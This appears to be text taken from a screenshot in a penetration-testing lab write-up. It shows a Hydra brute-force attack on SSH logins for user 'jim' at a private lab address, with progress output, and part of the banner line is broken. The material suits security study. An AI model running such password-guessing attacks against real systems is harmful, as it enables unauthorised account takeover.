 ┌──(kali㉿kali)-[~/Desktop/dc/dc]
└─$ hydra -l jim  -P password.txt ssh://192.168.169.225 -t 4
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ay).
Network
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-07 22:58:48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 252 login tries (l:1/p:252), ~63 tries per task
[DATA] attacking ssh://192.168.169.225:22/
[STATUS] 8.00 tries/min, 8 tries in 00:01h, 244 to do in 00:31h, 4 active
[STATUS] 8.00 tries/min, 24 tries in 00:03h, 228 to do in 00:29h, 4 active
[STATUS] 8.00 tries/min, 56 tries in 00:07h, 196 to do in 00:25h, 4 active